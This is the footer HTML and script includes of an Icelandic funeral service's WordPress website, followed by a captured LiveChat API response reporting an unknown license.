		<div id="bottomfooter" class="cfooter" >		
			<div class="centered-wrapper">	
				<div class="percent-two-third">
										<p><p class="MsoNormal"><b><span style="font-size: 12.0pt;line-height: 107%;font-family: 'Arial',sans-serif">ÚTFARARÞJÓNUSTA ÍSLEIFS JÓNSSONAR EHF </span></b></p>
<p class="MsoNormal"><span style="font-size: 12.0pt;line-height: 107%;font-family: 'Arial',sans-serif">ÁLFHEIMAR 35 – 104 REYKJAVIK<strong><span style="font-weight: normal;background-image: initial;background-attachment: initial;background-size: initial;background-position: initial"> netfang usr@usr.is</span></strong></span></p></p>
									</div><!--end percent-two-third-->

				<div class="percent-one-third column-last">
					<ul id="social">
						<li><a href="" title="rss" class="rss"  target="_blank"><i class="fa fa-rss"></i></a></li><li><a href="https://www.facebook.com/utfararstofareykjavikur/?fref=ts" title="facebook" class="facebook"  target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="" title="twitter" class="twitter"  target="_blank"><i class="fa fa-twitter"></i></a></li>					
					</ul>				
					
				</div><!--end percent-one-third-->
			</div><!--end centered-wrapper-->				
		</div><!--end bottomfooter-->
		
		<a href="#" class="totop"><i class="fa fa-angle-double-up"></i></a>

	</footer><!--end footer-->	
</div><!--end wrapper-->

			<script type="text/javascript">
			function revslider_showDoubleJqueryError(sliderID) {
				var errorMessage = "Revolution Slider Error: You have some jquery.js library include that comes after the revolution files js include.";
				errorMessage += "<br> This includes make eliminates the revolution slider libraries, and make it not work.";
				errorMessage += "<br><br> To fix it you can:<br>&nbsp;&nbsp;&nbsp; 1. In the Slider Settings -> Troubleshooting set option:  <strong><b>Put JS Includes To Body</b></strong> option to true.";
				errorMessage += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jquery.js include and remove it.";
				errorMessage = "<span style='font-size:16px;color:#BC0C06;'>" + errorMessage + "</span>";
					jQuery(sliderID).show().html(errorMessage);
			}
		</script>
		<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/usr.is\/index.php?rest_route=\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://usr.is/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://usr.is/wp-content/themes/patti/js/hoverIntent.js?ver=r7' id='dt-hoverintent-js'></script>
<script type='text/javascript' src='http://usr.is/wp-content/themes/patti/js/scripts-bottom.js?ver=6.2.8' id='dt-scripts-bottom-js'></script>
<script type='text/javascript' src='http://usr.is/wp-content/themes/patti/js/jquery.isotope.min.js?ver=1.0' id='dt-isotope-js'></script>
<script type='text/javascript' id='dt-custom-isotope-portfolio-js-extra'>
/* <![CDATA[ */
var vals = {"grid_manager":"1","grid_very_wide":"8","grid_wide":"6","grid_normal":"6","grid_small":"5","grid_tablet":"3","grid_phone":"2","grid_gutter_width":"4"};
var dt_grid_I46yE = {"id":"ccb","initial_word":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://usr.is/wp-content/themes/patti/js/custom/custom-isotope-portfolio.js?ver=1.0' id='dt-custom-isotope-portfolio-js'></script>
<script type='text/javascript' src='http://usr.is/wp-content/themes/patti/js/custom/custom-isotope-blog.js?ver=1.0' id='dt-custom-isotope-blog-js'></script>
<script type='text/javascript' id='dt-custom-nav-js-extra'>
/* <![CDATA[ */
var dt_handler = {"curlink":"\u00dej\u00f3nusta","scrolloffset":"0","hashtag":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://usr.is/wp-content/themes/patti/js/custom/custom-nav.js?ver=1.0' id='dt-custom-nav-js'></script>
<script type='text/javascript' src='http://usr.is/wp-content/themes/patti/js/retina.min.js?ver=6.2.8' id='dt-retina-js'></script>
<script type='text/javascript' src='http://usr.is/wp-content/themes/patti/js/smoothScroll.js?ver=1.2.1' id='dt-smoothscroll-js'></script>
<script type='text/javascript' src='http://usr.is/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='http://usr.is/wp-content/themes/patti/js/custom/custom.js?ver=1.0' id='dt-custom-custom-js'></script>
<script type='text/javascript' src='http://usr.is/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=4.11.2.1' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' id='dt-custom-parallax-js-extra'>
/* <![CDATA[ */
var dt_parallax_tx1ll = {"id":"cbb","inertia":"0.4"};
var dt_parallax_AQpOU = {"id":"eaa","inertia":"0.4"};
/* ]]> */
</script>
<script type='text/javascript' src='http://usr.is/wp-content/themes/patti/js/custom/custom-parallax.js?ver=1.0' id='dt-custom-parallax-js'></script>
<script type='text/javascript' id='google-analytics-js-extra'>
/* <![CDATA[ */
var ga = {"ga_id":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://usr.is/wp-content/themes/patti/js/google-analytics.js?ver=1.0' id='google-analytics-js'></script>
<script>                                    </script>
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
      <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->	
</body> 
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=&license_id=7214821&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=http%3A%2F%2Fusr.is%2F&channel_type=code&jsonp=__bvcyd17es3n
body_size: 17
content:
__bvcyd17es3n({"error":{"type":"license_not_found","message":"License not found"}});